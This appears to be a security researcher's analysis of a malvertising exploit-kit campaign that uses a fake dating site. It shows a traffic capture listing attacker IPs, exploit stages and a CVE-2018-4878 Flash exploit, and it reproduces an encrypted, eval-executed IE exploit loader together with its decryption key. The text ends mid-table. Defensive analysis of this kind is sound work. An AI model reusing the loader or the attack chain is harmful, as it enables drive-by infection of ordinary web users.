### **Campaign overview**

The attackers are leveraging malvertising via adult sites to redirect their victims to the exploit kit landing page. We believe this campaign is primarily targeting Asian countries based on the ads that are served and our own telemetry data. A server purporting to be an online dating service contains a malicious iframe responsible for the exploitation and infection phases.



### **Traffic play-by-play**| EKFiddle v.0.7 - Progress Telerik Fiddler Web Debugger |        |                          |                                                                                            |        |                               |  |  |  |  |  |  |  |  |
|--------------------------------------------------------|--------|--------------------------|--------------------------------------------------------------------------------------------|--------|-------------------------------|--|--|--|--|--|--|--|--|
| File<br>Edit                                           |        | Rules Tools View<br>Help | Links                                                                                      |        |                               |  |  |  |  |  |  |  |  |
|                                                        |        |                          | QuickSave Ul mode VPN Proxy Import SAZ/PCAP Update/View Regexes Run Regexes Clear Markings |        |                               |  |  |  |  |  |  |  |  |
| Protocol                                               | Result | Host                     | URL                                                                                        | Body   | Comments                      |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 144, 202, 87, 106        | /index.php?JBOSSESSION=1532174636095                                                       | 7,115  | Dating page lure              |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 144, 202, 87, 106        | /js/jquery.imgage.2.1.js                                                                   | 40.5   | Obfuscated iframe             |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 302    | 103.35.72.231            | /ip.php                                                                                    | 0      | 302 Redirect                  |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | $\int$ index.asp?id=2                                                                      | 2,226  | Exploit landing page          |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /js/bh6o0fi66ned5mivnejgkibols.js                                                          | 3,195  | User fingerprinting           |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | Aogo.swf                                                                                   | 638    | User fingerprinting           |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 302    | 103.35.72.223            | /servlets/CSPms.dll?token=&id=49600&v                                                      | 0      | User fingerprinting           |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/fif865qc76e3fa1ar7rh48e4is.html                                                        | 3,193  | IE exploit encryption routine |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /static/encrypt.min.js                                                                     | 51,822 | IE exploit encryption routine |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /static/tinyjs.min.js                                                                      | 11,592 | IE exploit encryption routine |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/uhljrml35mtmsi2dt70haaefs4.html                                                        | 8,984  | Encrypted IE exploit          |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /article.asp?id=2d60fdacee6cd57920f2f3                                                     | 578    | Stores information?           |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/au9pgrupokp44phmqqt3grt12k.html                                                        | 509    | SWF launcher                  |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/9eagjgegnp7f0hl9lepifbss5s.swf                                                         | 17,891 | CVE-2018-4878 (SWF exploit)   |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | individualization.ado    | /crossdomain.xml                                                                           | 286    | CVE-2018-4878 Artifact (URI)  |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | individualization.ado    | /flashaccess/i15n/v5                                                                       | 9,885  | CVE-2018-4878 Artifact (URI)  |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/52he3kf2g2rr6l5s1as2u0198k.wasm                                                        | 7,768  | Intermediary payload          |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /git/wiki.asp?id=530475f52527a9ae1813                                                      | 0      | Callback?                     |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /git/glfw.wasm                                                                             | 20,722 | Cabinet file                  |  |  |  |  |  |  |  |  |

#### **IE exploit**

With a few exceptions, exploit kits typically obfuscate their landing page and exploits. But here the threat actors go beyond by using encryption and requiring a key exchange with the backend server in order to decrypt and execute the exploit. In the past, [Angler,](https://securelist.com/attacking-diffie-hellman-protocol-implementation-in-the-angler-exploit-kit/72097/) [Nuclear](https://blog.trendmicro.com/trendlabs-security-intelligence/how-exploit-kit-operators-are-misusing-diffie-hellman-key-exchange/) and [Astrum](https://blog.trendmicro.com/trendlabs-security-intelligence/astrum-exploit-kit-abuses-diffie-hellman-key-exchange/) exploit kits have abused the **Diffie-Hellman** key exchange protocol in similar ways to prevents analysts from replaying malicious traffic.

The execution of the malicious code starts from a webpage with an embedded encrypted block. This block is Base64 encoded and encrypted with one of two algorithms: [RC4](https://en.wikipedia.org/wiki/RC4) or [Rabbit.](https://en.wikipedia.org/wiki/Rabbit_(cipher))| <script type="text/vbscript"></th></tr><tr><td>Function HelloWorld()</td></tr><tr><td>End Function</td></tr><tr><td><math>\langle /script \rangle</math></td></tr><tr><td><script></td></tr><tr><td>trace nonce = <math>"623288"</math>;<br>var</td></tr><tr><td>document.cookie = "token=44fbe29c7ddf1257340ec8c451d5cdbd;</td></tr><tr><td><math>cn=a7968b4339a1b85b7dbdb362dc44f9c4; " + trace more;</math></td></tr><tr><td>eval (TinyJSLibrary.Rabbit.decrypt (</td></tr><tr><td>'5Pj9FmlUirEzxrpT01te022tvHLRY1NC2Z0cDmq18ZvJ1dK3EpmX9uJwODahtG9Cc/o7RBJvKIaPd</td></tr><tr><td>ZAtRXGIaa0z1+bOGUAYORpJ+YAiaNlg4GSZTv294KXBXWebBm+wErlBIYadyWgixLMv98VSKLpUhGC</td></tr><tr><td>VcwAax5j2wAKEAx8q0NJWakJow2J40Lz23d5ob0AsXurVZHjTj5GTAPmpPTJS0BA1EEAillxPvdJ3x</td></tr><tr><td>RCDbi8Rr5NuAvYyXDlabsWclWHr4v0LllnrS4vlZ9vGpyvWSR/7yp5bheEvHhYTy+dVIuFreTVau8n</td></tr><tr><td>P60acVwMm9J18qqXh33jY7AakXFLm+1S1q04IuxkOv7qr+q10YxSDYiO4/q+48qehqAtoT7aLLaZHM</td></tr><tr><td>dIt17Liwr5CbE87jxHWIsDt9yhTWpnai/H4TQwaZccS4IZ83d465uiNAWWHh713qLmrUbbcQshvDDU</td></tr><tr><td>aDn6CcQ5B+RgxcxxAfWFxWU2uCTWZiQCDjDBWJvIls/cb0Nj1tNJgyOt8kgxdklQAsNUKFBGTBPVGA</td></tr><tr><td>oWC3PcUzUzq5fzdrvXV0Ze+xccR12Yj04L8Ks4cVP159GECsIaoxhE2TLUvmmlsFHsVLXaUvX1AZtk</td></tr><tr><td>OM1LM4b4ZwigYf7K1fVpfJRU8ikcJAGJPT0VoFISHB3jN/XVHyhmnzzk5jO3gK+8wLsw/JGM0/3Wau</td></tr><tr><td>ysrYBpgIJcY6Dc/3w+rVC5SKHCB54L1xv6BZZW9JASbEhsjw6m/kNmMjBCOtgHV9cNDeur1+ZKLRDe</td></tr><tr><td>ia96YXSRbLKJsRopimj6pnugkuehbEllcgGt9WEllTylk+xs70xFjC6apXlbgc06ILlJbllWUBCE8q</td></tr><tr><td>uDGQSQzIpjjpVoRBKmTNtsluK15EV+rtpAlnnEgyT2SrsNE+Kar+r8pz++Oe9dKvXKYo97pX86mnyu</td></tr><tr><td>IWOBQBfzUs80v6JQ4dJ4UJHAEEmtptLjxQlq/EsvBoQ2m8MnS3vLWInKQRwM02uMwEYS8fJgKFDOls</td></tr><tr><td>S6qrhGybR4rs4M7MIZauIcIhHWsv78K9cMEQwEebsGQw+DLScP8Ac7mznKwYxeEgsXCDZyYG4VFaDA</td></tr><tr><td>ljDhlPeZwrS0iXI3j8vmqO9N07uRiXoDsNPY/k6E1CNO11MekjQ1PM0MLYNL3KLqViyGGQMJu/yAOS</td></tr><tr><td>jyBUJQ8wedeTVfIb012+fTIqELQx0NI3aMKKNKkp4dAZ274K66ps818ejQtRv96BjsVShhbJ0/N1X7</td></tr><tr><td>/ulUAniR7Ubh0/XCw883BzFRy11A808VTcEaxW35nNhVtZhlv+3jU+WkPskPf/kl6eGst12j500M+J</td></tr><tr><td>QfRfJ7at4q8tJkeUmS80zeDmaXilgwKzblXXKPCQnDfSfI6JwOdZkGLUODXCyiRouojCRnFH85R1S8</td></tr><tr><td>teoPxGb45kG5QHxsnG7OPuiuw1D7FFbDCCTToMtfegpfFYc6dDQUJsy5UCuoClluQKXmiwv3/0cYMk</td></tr><tr><td>doC45ARsW+AhZeYZO4AEPg4VMqi/DHa6MtFKTkPSizX9zEhNUdtEMJlleCfDk9Ja315vxWIE8bJVXe</td></tr><tr><td>Kp+MuvlNYeib0cA0+2C6HqpBOrVwEzkRlndrg+/3ulgSa4oFUzkzOSLIeHJZvMNKHsliCQW9M3OLvU</td></tr><tr><td>k2nPdhGXG0XWVamN86r2IuVAHJeNTYH/BzgBOCrvRnFLuc798wXdRLhPtU6BwyobTG0BfuLaeARNjQ</td></tr><tr><td>oanIsFcINxtPx2fCB3hSaT6OftNl/gyX8/0lxkPxvemopPeoA7VbXHnqedCiYdbeKzdAaSiokR6yWy</td></tr><tr><td>66aweMV0XkZZbhyxXUpULWtrjZmUBZOj+sOpgXBY3huDUk+S8bX669TMbSCZgmpDW/8k4vkPJzc9V2</td></tr><tr><td>nlli//DXNfA/je2VlSG917XxtZaESJZHqEPtVOE8Q6PsfHFPZCKaSkeq718ZPcf1H9V+fOBhCeAdd5</td></tr><tr><td>U2pP/PjiSNo93GknVk35GP4F2GTMpCEQtaIZzOghKppstKn7sZcUorJfok6Wd/GKsDCNOt4FU62E5W</td></tr><tr><td>14E0n/L51xFTux1V+7HWwZ4quegtAPSaijx3Thu3ZKlr/mDf1kevr8QuMLkMLjlpSr/yzaJ5oP3mqo</td></tr><tr><td>laOt84b0qKC91ZiW6GOTz4WdGCxtu/zD14DWnvxsDHpTaMdsSMrWBqj9NB/R81Ox0NvOSaU3F488no</td></tr><tr><td>9YnGVOaI4bp+u',TinyJSLibrary.enc.Hex.parse('903f6256b683cbbd72d01dc73fc0804d'</td></tr><tr><td>)).toString(TinyJSLibrary.enc.Utf8));</td></tr><tr><td></script> |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|

After being decrypted, the block is executed. You can find the decoded version of the Java Script that is being run [here.](https://pastebin.com/h7J8geXF) As you can see in the script, it generates a random session key, then encrypts it with the attacker's public RSA key:

The encrypted key is being passed onto the next function and converted into JSON format to perform a POST request to the hardcoded URL:



This is what we can see if we look at the traffic between the client and the server (the client sends the encrypted "key" and the server responds with the "value"):| ⊕                                        | EKFiddle v.0.7 - Progress Telerik Fiddler Web Debugger                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                          |                                     |                 |                |                                                         |         |
|------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------|-------------------------------------|-----------------|----------------|---------------------------------------------------------|---------|
|                                          | File Edit Rules Tools View Help Links                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                          |                                     |                 |                |                                                         |         |
|                                          | QuickSave UI mode VPN Proxy Import SAZ/PCAP                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                          |                                     |                 |                | Update/View Regexes Run Regexes Clear Markings          |         |
| Protocol<br>Result                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       